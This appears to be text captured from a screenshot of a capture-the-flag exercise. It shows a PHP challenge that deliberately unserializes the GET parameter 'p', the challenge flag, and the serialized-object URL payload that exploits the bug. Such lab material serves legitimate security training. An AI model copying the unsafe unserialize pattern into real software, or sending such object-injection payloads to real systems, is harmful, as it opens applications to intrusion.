 <?php
error_reporting(0);
show_source("cl45s.php");
class wllm{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "ctf"){
include("flag.php");
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo "Just a bit more!";
}
}
}
$p = $_GET['p'];
unserialize($p);
?> NSSCTF{c80b7544-14c8-4de3-80d9-a43c555594cd}
Console Elements Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://node7.anna.nssctf.cn:28469//cl45s.php/?p=O:4:"wllm":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}